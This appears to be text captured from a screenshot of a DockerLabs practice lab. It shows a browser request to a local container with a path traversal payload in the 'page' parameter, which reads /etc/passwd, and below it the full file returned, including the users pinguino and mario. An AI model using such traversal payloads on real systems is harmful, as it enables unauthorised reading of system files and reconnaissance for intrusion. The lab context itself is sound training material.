 view-source:http://172.17.0.2/index.php?page=../../../../../etc/passwd
DockerLabs GTFOBins Reverse Shell CyberChef CrackStation
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
21 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 messagebus:x:104:105::/nonexistent:/usr/sbin/nologin
24 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
25 pinguino:x:1000:1000::/home/pinguino:/bin/bash
26 mario:x:1001:1001::/home/mario:/bin/bash